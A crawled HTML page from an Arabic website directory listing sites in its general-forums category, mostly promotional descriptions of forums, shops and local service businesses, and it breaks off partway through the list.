

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dlil.iinkor.com/section-73.html
body_size: 8278
content:
<!DOCTYPE html>
<html lang="ar" prefix="og: http://ogp.me/ns#">
  <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# website: http://ogp.me/ns/website#">
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="منتديات عامه ومنوعه">
    <meta name="keywords" content="منتديات, عامه, ومنوعه" />
    <meta name="author" content="Nwahy.com">
    <meta name="generator" content="Nwahy Directory V6.2 developing by Nwahy.com" />
    <title>منتديات عامه ومنوعه</title>
    
<link type="text/css" href="https://dlil.iinkor.com/templates/blue/css/bootstrap.rtl.min.css?v=5.3" rel="stylesheet">
<link type="text/css" href="https://dlil.iinkor.com/templates/blue/css/style.css?v=6.2" rel="stylesheet">
<link type="text/css" href="https://dlil.iinkor.com/templates/blue/css/rtl.css?v=6.2" rel="stylesheet">
<link type="text/css" href="https://dlil.iinkor.com/templates/blue/css/all.min.css?v=6.2.1" rel="stylesheet">
    <script src="https://dlil.iinkor.com/templates/blue/js/jquery.min.js"></script>
    <script src="https://dlil.iinkor.com/templates/blue/js/custom.js"></script>
    <script data-ad-client="ca-pub-7704838021259995" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<link rel="stylesheet" type="text/css" href="https://www.fontstatic.com/f=hanimation" />
<style>
body {
font-family: hanimation;
}

ul {
list-style:none;
padding-right: 0px;
}

.panel-body li {
border-bottom: 1px solid #c6c6;
padding: 3px;
font-size: 16px;
}

.panel-heading {
color: black;
}
</style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<style>
{
list-style: none;
}
</style>
<meta property="og:url" content="https://dlil.iinkor.com/">
<meta property="og:type" content="article">
<meta property="og:title" content="منتديات عامه ومنوعه">
<meta property="og:description" content="منتديات عامه ومنوعه">
<meta property="og:image" content="https://dlil.iinkor.com/upload/logo_1700130334_SAz2x9HX7z1ifB7.png">
<meta property="og:locale" content="ar_AR">
<meta property="og:site_name" content="دليل انكور للمواقع">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="islamic_php">
<meta name="twitter:title" content="منتديات عامه ومنوعه">
<meta name="twitter:description" content="منتديات عامه ومنوعه">
<link rel="canonical" href="https://dlil.iinkor.com/">

  </head>
  <body>
  <div id="directory-nav" class="overlay">
    <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>
    <div class="overlay-content">
      <ul class="navbar-nav">
        <li class="nav-item"><a class="nav-link" href="https://dlil.iinkor.com/index.html"><i class="fas fa-home"></i>الرئيسية</a></li><li class="nav-item"><a class="nav-link" href="https://dlil.iinkor.com/add-site.html"><i class="fas fa-plus"></i>أضف موقعك</a></li><li class="nav-item"><a class="nav-link" href="https://iinkor.com" target="_blank"><i class="fa-solid fa-code"></i> موقع انكور</a></li><li class="nav-item"><a class="nav-link" href="https://forum.iinkor.com" target="_blank"><i class="fa-solid fa-pencil"></i> منتدى انكور</a></li><li class="nav-item"><a class="nav-link" href="https://up.iinkor.com" target="_blank"><i class="fa-regular fa-image-polaroid"></i> مركز الرفع</a></li><li class="nav-item"><a class="nav-link" href="https://dlil.iinkor.com/contact.html"><i class="fas fa-envelope"></i>اتصل بنا</a></li><li class="nav-item"><a class="nav-link" href="https://dlil.iinkor.com/register.html"><i class="fas fa-user-plus"></i>تسجيل</a></li><li class="nav-item"><a class="nav-link" href="https://dlil.iinkor.com/dashboard.html"><i class="fas fa-sign-in-alt"></i>دخول</a></li>
      </ul>
      <ul class="navbar-nav">
        
      </ul>
      <div class="form-inline mt-1"></div>
    </div>
  </div>

  <nav class="navbar navbar-expand-md directory-top-navbar">
  <div class="container">
    <a class="navbar-brand" href="https://dlil.iinkor.com/">دليل انكور للمواقع</a>
    <!-- <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation">
      <i class="fas fa-bars"></i>
    </button> -->
    <button class="navbar-toggler" type="button" onclick="openNav()">
      <i class="fas fa-bars"></i>
    </button>
    <div class="collapse navbar-collapse" id="navbarCollapse">
      <ul class="navbar-nav me-auto top-menu-align">
      <li class="nav-item"><a class="nav-link" href="https://dlil.iinkor.com/index.html"><i class="fas fa-home"></i>الرئيسية</a></li><li class="nav-item"><a class="nav-link" href="https://dlil.iinkor.com/add-site.html"><i class="fas fa-plus"></i>أضف موقعك</a></li><li class="nav-item"><a class="nav-link" href="https://iinkor.com" target="_blank"><i class="fa-solid fa-code"></i> موقع انكور</a></li><li class="nav-item"><a class="nav-link" href="https://forum.iinkor.com" target="_blank"><i class="fa-solid fa-pencil"></i> منتدى انكور</a></li><li class="nav-item"><a class="nav-link" href="https://up.iinkor.com" target="_blank"><i class="fa-regular fa-image-polaroid"></i> مركز الرفع</a></li><li class="nav-item"><a class="nav-link" href="https://dlil.iinkor.com/contact.html"><i class="fas fa-envelope"></i>اتصل بنا</a></li><li class="nav-item"><a class="nav-link" href="https://dlil.iinkor.com/register.html"><i class="fas fa-user-plus"></i>تسجيل</a></li><li class="nav-item"><a class="nav-link" href="https://dlil.iinkor.com/dashboard.html"><i class="fas fa-sign-in-alt"></i>دخول</a></li>
      </ul>
      <div class="clearfix"></div>
      <div class="form-inline mb-0"></div>
    </div>
    </div>
  </nav>

  <div class="logo-bar-wrapper">
    <div class="container">
      <div class="logo-bar">
        <div class="logo-wrapper">
          <div class="logo"><a id="site-url" href="https://dlil.iinkor.com/"><img class="site-logo" class="mw-100"  alt="دليل انكور للمواقع" src="https://dlil.iinkor.com/upload/logo_1700130334_SAz2x9HX7z1ifB7.png" /></a></div>
          <div class="header_ads"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </div>

  <div id="directoryHeader" class="directory-main-menu">
    <div class="container">
      <nav class="navbar navbar-expand-lg directory-main-navbar">
        <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation"><span class="navbar-toggler-icon"></span></button>
        <div class="collapse navbar-collapse" id="navbarNavDropdown">
          <ul class="navbar-nav">
            
          </ul>
        </div>
      </nav>
    </div>
  </div>

  <div class="container">
    <div class="well">
      <div class="ads-row ads-row-0"><div class="row g-3"><div class="col-12 col-md-12"><div class="ads-link" data-id="17" data-link="https://dlil.iinkor.com/ads_visit-17.html"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
<div class="w3-panel w3-blue" dir="rtl" style="text-align:right">
  <h3><i class="fa fa-bullhorn"> إعلان هام</i></h3>
  <p>لن يتم قبول اي موقع تتم اضافته من اليوم اذ نعمل على تحويل الخدمة الى مدفوعة</p>
</div></div></div><div class="col-12 col-md-12"><a title="motasem's space" target="_blank" href="https://dlil.iinkor.com/ads-18.html" class="ads-link" data-id="18" data-link="https://dlil.iinkor.com/ads_visit-18.html"><img src="https://up.iinkor.com/ik/175233631716751.png" alt="motasem's space" class="w-100"></a></div></div></div>
      
<div class="row g-3"><div class="col-12 col-md-8"><div class="card mb-3 directory-card">
	<div class="card-header"><h1>منتديات عامه ومنوعه</h1></div>
	<div class="card-body"><div id="sites"><div class="site category-featured-site category-sticky-site" id="site-12223"><h1><a title="https://mktoob.iinkor.com/" href="https://dlil.iinkor.com/site-12223.html">منتديات مكتوب</a></h1><p class="url"><a title="منتديات مكتوب" href="https://dlil.iinkor.com/site-12223.html">https://mktoob.iinkor.com/</a></p><p class="meta">منتدى مكتوب منصة عربية شاملة للنقاشات الثقافية والأخبار والمقالات المترجمة، تجمع بين الأدب والفكر والتكنولوجيا في بيئة تفاعلية راقية.</p><ul class="list-inline mt-3"><li class="list-inline-item" title="التاريخ"><i class="fas fa-clock"></i> 23/8/2025</li><li class="list-inline-item" title="الدولة"><i class="fas fa-flag"></i> <a href="https://dlil.iinkor.com/country-232.html">فلسطين</a></li><li class="list-inline-item" title="اللغة"><i class="fas fa-globe"></i> <a href="https://dlil.iinkor.com/language-1.html">عربي</a></li><li class="list-inline-item" title="الزيارات"><i class="far fa-eye"></i> 225</li><li class="list-inline-item" title="التقييم"><i class="fas fa-star-half-alt"></i> 10</li></ul></div><div class="site" id="site-11428"><h1><a title="https://prokr.com" href="https://dlil.iinkor.com/site-11428.html">بروكر</a></h1><p class="url"><a title="بروكر" href="https://dlil.iinkor.com/site-11428.html">https://prokr.com</a></p><p class="meta">تعتبر جدة من أكثر المناطق في المملكة العربية السعودية التي تتميز بنشاطها التجاري العالمي والمحلى، وهي واحدة من أكثر المناطق التي تنتشر فيها الشركات الخدمية التي تعمل على تقديم خدمات نقل عفش واثاث متميزة لعملائها داخل المملكة العربية السعودية. كما يوفر موقع بروكر ايضا قائمة بشركات نقل العفش بمكة المكرمة. وقد انتشرت في جدة شركات نقل الأثاث والعفش التي تقوم بمهام النقل لكافة العملاء داخل محيط جدة، وخارجها أيضا. وتقدم شركات نقل الاثاث لعملائها خدمات حقيقية، وليست شعارات، أو دعاية مدفوعة، وإنما تقوم بعمليات خدمية حقيقية تخدم بها شريحة واسعة من عملاءها في جدة.</p><ul class="list-inline mt-3"><li class="list-inline-item" title="التاريخ"><i class="fas fa-clock"></i> 10/10/2024</li><li class="list-inline-item" title="الزيارات"><i class="far fa-eye"></i> 267</li><li class="list-inline-item" title="التقييم"><i class="fas fa-star-half-alt"></i> 0</li></ul></div><div class="site" id="site-11424"><h1><a title="https://dafdof.net/" href="https://dlil.iinkor.com/site-11424.html">داف دوف</a></h1><p class="url"><a title="داف دوف" href="https://dlil.iinkor.com/site-11424.html">https://dafdof.net/</a></p><p class="meta">مرحباً بكم في داف دوف dafdof، وجهتكم الشاملة للتسوق عبر الإنترنت والمعلومات العلمية المتكاملة حول مجموعة واسعة من المنتجات. نحن نهدف إلى تزويد عملائنا بتجربة تسوق فريدة من نوعها من خلال توفير منتجات عالية الجودة، مدعومة بمعلومات علمية موثوقة وشاملة تساعدكم على اتخاذ القرارات الأمثل.

رؤيتنا
في داف دوف dafdof، نؤمن بأن المعرفة هي القوة. لذلك، نحرص على تقديم محتوى علمي دقيق ومفصل لكل منتج من منتجاتنا، مما يمنحكم الفرصة لفهم كل جانب من جوانب المنتجات التي ترغبون في شرائها. نسعى جاهدين لأن نكون المصدر الأول للمعلومات والمنتجات الموثوقة في السوق.</p><ul class="list-inline mt-3"><li class="list-inline-item" title="التاريخ"><i class="fas fa-clock"></i> 10/10/2024</li><li class="list-inline-item" title="الزيارات"><i class="far fa-eye"></i> 286</li><li class="list-inline-item" title="التقييم"><i class="fas fa-star-half-alt"></i> 0</li></ul></div><div class="site" id="site-11406"><h1><a title="https://justpaste.it/u/hasad" href="https://dlil.iinkor.com/site-11406.html">hasad-marketing</a></h1><p class="url"><a title="hasad-marketing" href="https://dlil.iinkor.com/site-11406.html">https://justpaste.it/u/hasad</a></p><p class="meta">أهمية الباك لينك في تحسين محركات البحث (SEO)

كلما زاد عدد الروابط الخلفية ذات الجودة العالية التي يحصل عليها موقعك، كلما تحسنت فرصة ظهوره في النتائج الأولى لمحركات البحث. على سبيل المثال، إذا كان لديك روابط من مواقع ذات سمعة طيبة وموثوقة، فإن هذا يعزز ترتيب موقعك بشكل كبير مقارنة بالروابط التي تأتي من مواقع ذات جودة منخفضة.

طرق عمل باك لينك لموقعك

إنشاء محتوى ذو قيمة: الطريقة الأكثر فعالية للحصول على باك لينك هي عن طريق تقديم محتوى مفيد وجذاب يجذب المواقع الأخرى للارتباط به.

النشر الضيف: يعد النشر على مواقع أخرى (Guest Posting) أحد أكثر الطرق شيوعًا لإنشاء باك لينك. يمكنك كتابة مقالات تحتوي على روابط لموقعك.

إدراج موقعك في أدلة المواقع: بعض المواقع توفر فرصة إدراج موقعك في أدلتها مثل ادلة مواقع باك لينك، وهي طريقة شائعة للحصول على باك لينك مجاني.

التفاعل مع المنتديات والمدونات: من خلال التعليق على المدونات والمشاركة في المنتديات المتعلقة بمجالك، يمكنك إنشاء روابط توجه الزوار إلى موقعك.</p><ul class="list-inline mt-3"><li class="list-inline-item" title="التاريخ"><i class="fas fa-clock"></i> 19/9/2024</li><li class="list-inline-item" title="الزيارات"><i class="far fa-eye"></i> 254</li><li class="list-inline-item" title="التقييم"><i class="fas fa-star-half-alt"></i> 0</li></ul></div><div class="site" id="site-11368"><h1><a title="http://danah4oud.com/" href="https://dlil.iinkor.com/site-11368.html">danah4oud - دانة للعود</a></h1><p class="url"><a title="danah4oud - دانة للعود" href="https://dlil.iinkor.com/site-11368.html">http://danah4oud.com/</a></p><p class="meta">نقدم في متجر دانة للعود منتجات العود والعطور الشرقية والادهان من مصادر موثوقة بجودة عالية ترضي عملائنا متجر موثق لدى منصة الاعمال برقم</p><ul class="list-inline mt-3"><li class="list-inline-item" title="التاريخ"><i class="fas fa-clock"></i> 12/8/2024</li><li class="list-inline-item" title="الزيارات"><i class="far fa-eye"></i> 285</li><li class="list-inline-item" title="التقييم"><i class="fas fa-star-half-alt"></i> 0</li></ul></div><div class="site" id="site-11364"><h1><a title="http://shqardi.com/" href="https://dlil.iinkor.com/site-11364.html">دليل شقردي</a></h1><p class="url"><a title="دليل شقردي" href="https://dlil.iinkor.com/site-11364.html">http://shqardi.com/</a></p><p class="meta">دليل شقردي يوفر لك أفضل فنيين وشركات خدمات منزلية مضمونة وبأسعار جيدة، فعند اتخاذك قرار طلب فني أو عامل أو صنايعى لإتمام مهمة معينة يجب أن تكون شركة موثوقة وعلى سمعة جيدة مثل فنيي وشركات دليل شقردي وذلك لعدة أسباب منها جودة الخدمة المقدمة من قبل الفنى وايضا الامانة خصوصا اذا كانت المهمة بداخل منزلك والأمانة في تقديم الخدمات بصورة احترافية وهذا ما يسعى إليه موقعنا بحيث تقديم الخدمات المطلوبة بأحترافية وتوفير أعداد كبيرة من الفنيين المتخصصين فى كل المجالات المختلفة, نوفر لك الفنيين المؤهلين لتشطيب وتجهيز مشروعك أو منزلك بالكامل من بداية التأسيس إلى أن يتم تسليم المفتاح ومعاينة المكان.</p><ul class="list-inline mt-3"><li class="list-inline-item" title="التاريخ"><i class="fas fa-clock"></i> 6/8/2024</li><li class="list-inline-item" title="الزيارات"><i class="far fa-eye"></i> 357</li><li class="list-inline-item" title="التقييم"><i class="fas fa-star-half-alt"></i> 0</li></ul></div><div class="site" id="site-11228"><h1><a title="https://bgtsoft.com/" href="https://dlil.iinkor.com/site-11228.html">BGT Soft</a></h1><p class="url"><a title="BGT Soft" href="https://dlil.iinkor.com/site-11228.html">https://bgtsoft.com/</a></p><p class="meta">Bright Growth Technologies تقنيات النمو المشرقة
نقدم لك تجربة تعليمية ممتعة ومثرية. اكتشف مجموعة واسعة من الفروض، الاختبارات، والدروس المفصلة التي ستساعدك على تحقيق نجاحك الأكاديمي. انضم إلينا اليوم واستفد من الخبرة العميقة في مجال تسجيل المواقع وأحدث التقنيات البرمجية. دعنا نساعدك في بناء مستقبلك الأكاديمي بثقة ونجاح. انضم الآن لتجربة فريدة من نوعها في عالم التعليم!</p><ul class="list-inline mt-3"><li class="list-inline-item" title="التاريخ"><i class="fas fa-clock"></i> 16/5/2024</li><li class="list-inline-item" title="الزيارات"><i class="far fa-eye"></i> 550</li><li class="list-inline-item" title="التقييم"><i class="fas fa-star-half-alt"></i> 5</li></ul></div><div class="site" id="site-11075"><h1><a title="https://namar.net/" href="https://dlil.iinkor.com/site-11075.html">نمار للأبواب الداخلية</a></h1><p class="url"><a title="نمار للأبواب الداخلية" href="https://dlil.iinkor.com/site-11075.html">https://namar.net/</a></p><p class="meta">نمار شركة متخصصة في تصنيع وتركيب الأبواب للفلل والفنادق والقصور على نطاق واسع تتمتع بخبرة تزيد عن 10 سنوات في إنتاج وتوريد أبواب عالية الجودة من الخشب المعالج “WPC “، تم صناعة أبوابنا بعناية واختبارها بدقة لضمان الأداء الممتاز، بناءً على ذلك مهمتنا تتمثل فقط في تزويد كل عميل بخدمة عالية الجودة ودعم عملاء متميز، ومنتجات فعالة من حيث التكلفة وأوقات تسليم سريعة لتزويدهم بتجربة خدمة استثنائية، ويتيح لنا هذا النهج القوي والصارم لمنتجاتنا أن نقف شامخين وأن ننتج أبواب مثالية تجمع بين المظهر الجمالي والجودة العالية، مما يغرس الثقة وراحة البال في عملائنا، ويعود تاريخنا في النمو والنجاح كشركة ُصنعة للأبواب إلى تفاني موظفينا حيث يتمتع فريقنا بسنوات من الخبرة والمهارة في التصنيع.</p><ul class="list-inline mt-3"><li class="list-inline-item" title="التاريخ"><i class="fas fa-clock"></i> 4/3/2024</li><li class="list-inline-item" title="الزيارات"><i class="far fa-eye"></i> 284</li><li class="list-inline-item" title="التقييم"><i class="fas fa-star-half-alt"></i> 0</li></ul></div><div class="site" id="site-10942"><h1><a title="http://1973ksa.com/" href="https://dlil.iinkor.com/site-10942.html">1973ksa</a></h1><p class="url"><a title="1973ksa" href="https://dlil.iinkor.com/site-10942.html">http://1973ksa.com/</a></p><p class="meta">في 1973ksa نجسد التوازن الأنيق بين التقاليد والابتكار. تأسس متجرنا على مبادئ تقدير الأصالة واحتضان التجديد مقدمين لكم تشكيلة فريدة من العبايات التي تعكس جوهر المرأة العربية العصرية</p><ul class="list-inline mt-3"><li class="list-inline-item" title="التاريخ"><i class="fas fa-clock"></i> 15/1/2024</li><li class="list-inline-item" title="الزيارات"><i class="far fa-eye"></i> 488</li><li class="list-inline-item" title="التقييم"><i class="fas fa-star-half-alt"></i> 0</li></ul></div><div class="site" id="site-10936"><h1><a title="https://www.mr-sat.com" href="https://dlil.iinkor.com/site-10936.html">مستر سات</a></h1><p class="url"><a title="مستر سات" href="https://dlil.iinkor.com/site-10936.html">https://www.mr-sat.com</a></p><p class="meta">موقع مستر سات كل ما هو جديد في عالم الدش والرسيفرات ، ملفات القنوات ، سوفت وير ، شفرات ،</p><ul class="list-inline mt-3"><li class="list-inline-item" title="التاريخ"><i class="fas fa-clock"></i> 14/1/2024</li><li class="list-inline-item" title="الزيارات"><i class="far fa-eye"></i> 227</li><li class="list-inline-item" title="التقييم"><i class="fas fa-star-half-alt"></i> 0</li></ul></div><div class="site" id="site-10929"><h1><a title="https://mnt-sa.com/" href="https://dlil.iinkor.com/site-10929.html">متجر الوطني المهيدب</a></h1><p class="url"><a title="متجر الوطني المهيدب" href="https://dlil.iinkor.com/site-10929.html">https://mnt-sa.com/</a></p><p class="meta">عقود من الخبرة لحلول متكاملة تلبي احتياج منزلك بأعلى جودة من خزانات وحلول المياه وحلول الغاز وأنظمة الري وأكثر من ذلك منذ 1963 م ـ صنع لأجيال</p><ul class="list-inline mt-3"><li class="list-inline-item" title="التاريخ"><i class="fas fa-clock"></i> 13/1/2024</li><li class="list-inline-item" title="الزيارات"><i class="far fa-eye"></i> 548</li><li class="list-inline-item" title="التقييم"><i class="fas fa-star-half-alt"></i> 0</li></ul></div><div class="site" id="site-10840"><h1><a title="http://ceramicinstallationtechniciankuwait.com" href="https://dlil.iinkor.com/site-10840.html">تركيب سيراميك</a></h1><p class="url"><a title="تركيب سيراميك" href="https://dlil.iinkor.com/site-10840.html">http://ceramicinstallationtechniciankuwait.com</a></p><p class="meta">تركيب سيراميك رخيص بالكويت خبرة سنوات
 

ويقوم معلم متخصص في تركيب الرخام و السيراميك . بتركيبه في الفيلات والفنادق يجعل منها قطعة ديكوريه لافتة للانتباه، تُغني عن تغطية الارضيات بأي سجاد. خبرة سنوات وبأقل الاسعار تركيب سيراميك رخيص في الكويت .</p><ul class="list-inline mt-3"><li class="list-inline-item" title="التاريخ"><i class="fas fa-clock"></i> 30/11/2023</li><li class="list-inline-item" title="الزيارات"><i class="far fa-eye"></i> 265</li><li class="list-inline-item" title="التقييم"><i class="fas fa-star-half-alt"></i> 0</li></ul></div><div class="site" id="site-10723"><h1><a title="https://3aroussham.com" href="https://dlil.iinkor.com/site-10723.html">عروس الشام</a></h1><p class="url"><a title="عروس الشام" href="https://dlil.iinkor.com/site-10723.html">https://3aroussham.com</a></p><p class="meta">منتديات , عروس الشام ,منتدى,تصاميم ,مدونات ,صور ,طبخ ,العاب,اسلاميات,عام,اجتماعي,ثقافي,تطوير,اخبار عالمية,اخبار عربية,تعليم لغات ,خوطر عزب</p><ul class="list-inline mt-3"><li class="list-inline-item" title="التاريخ"><i class="fas fa-clock"></i> 27/10/2023</li><li class="list-inline-item" title="الدولة"><i class="fas fa-flag"></i> <a href="https://dlil.iinkor.com/country-181.html">السعودية</a></li><li class="list-inline-item" title="اللغة"><i class="fas fa-globe"></i> <a href="https://dlil.iinkor.com/language-1.html">عربي</a></li><li class="list-inline-item" title="الزيارات"><i class="far fa-eye"></i> 230</li><li class="list-inline-item" title="التقييم"><i class="fas fa-star-half-alt"></i> 0</li></ul></div><div class="site" id="site-10191"><h1><a title="https://kolyoumnews.wordpress.com/" href="https://dlil.iinkor.com/site-10191.html">كل يوم نيوز</a></h1><p class="url"><a title="كل يوم نيوز" href="https://dlil.iinkor.com/site-10191.html">https://kolyoumnews.wordpress.com/</a></p><p class="meta">كل يوم هناك جديد، وكل يوم نيوز لديها مقال مختلف كل يوم في موضوعات مختلفة، من الحلويات والأناقة، إلى الصحة والجمال.</p><ul class="list-inline mt-3"><li class="list-inline-item" title="التاريخ"><i class="fas fa-clock"></i> 24/11/2022</li><li class="list-inline-item" title="الدولة"><i class="fas fa-flag"></i> <a href="https://dlil.iinkor.com/country-181.html">السعودية</a></li><li class="list-inline-item" title="اللغة"><i class="fas fa-globe"></i> <a href="https://dlil.iinkor.com/language-1.html">عربي</a></li><li class="list-inline-item" title="الزيارات"><i class="far fa-eye"></i> 299</li><li class="list-inline-item" title="التقييم"><i class="fas fa-star-half-alt"></i> 0</li></ul></div><div class="site" id="site-10138"><h1><a title="http://mahlawy.com" href="https://dlil.iinkor.com/site-10138.html">منتديات عربية</a></h1><p class="url"><a title="منتديات عربية" href="https://dlil.iinkor.com/site-10138.html">http://mahlawy.com</a></p><p class="meta">أحدث المواضيع العامة والمقالات وقسم في علوم الدين الاسلامي وقسم خاص للمرأة والتطبيقات البرمجية والأدب والتاريخ والمجتمع والأخبار</p><ul class="list-inline mt-3"><li class="list-inline-item" title="التاريخ"><i class="fas fa-clock"></i> 12/10/2022</li><li class="list-inline-item" title="الدولة"><i class="fas fa-flag"></i> <a href="https://dlil.iinkor.com/country-181.html">السعودية</a></li><li class="list-inline-item" title="اللغة"><i class="fas fa-globe"></i> <a href="https://dlil.iinkor.com/language-1.html">عربي</a></li><li class="list-inline-item" title="الزيارات"><i class="far fa-eye"></i> 418</li><li class="list-inline-item" title="التقييم"><i class="fas fa-star-half-alt"></i> 0</li></ul></div><div class="site" id="site-9594"><h1><a title="http://tefnup.com/T-CUATRO/p1458395017" href="https://dlil.iinkor.com/site-9594.html">tefnup</a></h1><p class="url"><a title="tefnup" href="https://dlil.iinkor.com/site-9594.html">http://tefnup.com/T-CUATRO/p1458395017</a></p><p class="meta">افضل و اجود العطور المناسبة لكل الأوقات</p><ul class="list-inline mt-3"><li class="list-inline-item" title="التاريخ"><i class="fas fa-clock"></i> 27/1/2022</li><li class="list-inline-item" title="الدولة"><i class="fas fa-flag"></i> <a href="https://dlil.iinkor.com/country-181.html">السعودية</a></li><li class="list-inline-item" title="اللغة"><i class="fas fa-globe"></i> <a href="https://dlil.iinkor.com/language-1.html">عربي</a></li><li class="list-inline-item" title="الزيارات"><i class="far fa-eye"></i> 224</li><li class="list-inline-item" title="التقييم"><i class="fas fa-star-half-alt"></i> 0</li></ul></div><div class="site" id="site-9564"><h1><a title="http://baseeroptical.com/%D8%B9%D8%AF%D8%B3%D8%A7%D8%AA-%D8%B7%D8%A8%D9%8A%D8%A9-%D8%B4%D9%81%D8%A7%D9%81%D8%A9/p1242660269" href="https://dlil.iinkor.com/site-9564.html">baseeroptical</a></h1><p class="url"><a title="baseeroptical" href="https://dlil.iinkor.com/site-9564.html">http://baseeroptical.com/%D8%B9%D8%AF%D8%B3%D8%A7%D8%AA-%D8%B7%D8%A8%D9%8A%D8%A9-%D8%B4%D9%81%D8%A7%D9%81%D8%A9/p1242660269</a></p><p class="meta">افضل و اجود انواع العدسات و النظارات الطبية</p><ul class="list-inline mt-3"><li class="list-inline-item" title="التاريخ"><i class="fas fa-clock"></i> 19/1/2022</li><li class="list-inline-item" title="الدولة"><i class="fas fa-flag"></i> <a href="https://dlil.iinkor.com/country-181.html">السعودية</a></li><li class="list-inline-item" title="اللغة"><i class="fas fa-globe"></i> <a href="https://dlil.iinkor.com/language-1.html">عربي</a></li><li class="list-inline-item" title="الزيارات"><i class="far fa-eye"></i> 223</li><li class="list-inline-item" title="التقييم"><i class="fas fa-star-half-alt"></i> 0</li></ul></div><div class="site" id="site-9563"><h1><a title="http://llsc-sa.com/" href="https://dlil.iinkor.com/site-9563.html">مركز تحفيز اللغة والسمع</a></h1><p class="url"><a title="مركز تحفيز اللغة والسمع" href="https://dlil.iinkor.com/site-9563.html">http://llsc-sa.com/</a></p><p class="meta">مركز طبي متخصص لتقديم الخدمات التأهيلية و الإرشادية والاستشارية للأطفال والكبار الذين يواجهون تحديات في التواصل واللغة والسلوك</p><ul class="list-inline mt-3"><li class="list-inline-item" title="التاريخ"><i class="fas fa-clock"></i> 19/1/2022</li><li class="list-inline-item" title="الدولة"><i class="fas fa-flag"></i> <a href="https://dlil.iinkor.com/country-181.html">السعودية</a></li><li class="list-inline-item" title="اللغة"><i class="fas fa-globe"></i> <a href="https://dlil.iinkor.com/language-1.html">عربي</a></li><li class="list-inline-item" title="الزيارات"><i class="far fa-eye"></i> 251</li><li class="list-inline-item" title="التقييم"><i class="fas fa-star-half-alt"></i> 0</li></ul></div><div class="site" id="site-9548"><h1><a title="https://ashmegh.com/%D8%A7%D9%82%D9%85%D8%B4%D9%87/c716210277" href="https://dlil.iinkor.com/site-9548.html">ashmegh</a></h1><p class="url"><a title="ashmegh" href="https://dlil.iinkor.com/site-9548.html">https://ashmegh.com/%D8%A7%D9%82%D9%85%D8%B4%D9%87/c716210277</a></p><p class="meta">ارقي و اجود انواع الاشمغه</p><ul class="list-inline mt-3"><li class="list-inline-item" title="التاريخ"><i class="fas fa-clock"></i> 17/1/2022</li><li class="list-inline-item" title="الدولة"><i class="fas fa-flag"></i> <a href="https://dlil.iinkor.com/country-181.html">السعودية</a></li><li class="list-inline-item" title="اللغة"><i class="fas fa-globe"></i> <a href="https://dlil.iinkor.com/language-1.html">عربي</a></li><li class="list-inline-item" title="الزيارات"><i class="far fa-eye"></i> 225</li><li class="list-inline-item" title="التقييم"><i class="fas fa-star-half-alt"></i> 0</li></ul></div><div class="site" id="site-9534"><h1><a title="http://storekoe.com/" href="https://dlil.iinkor.com/site-9534.html">Storekoe</a></h1><p class="url"><a title="Storekoe" href="https://dlil.iinkor.com/site-9534.html">http://storekoe.com/</a></p><p class="meta">كوي وجهتك الاولى في عالم الجمال و كل ما تحتاجين 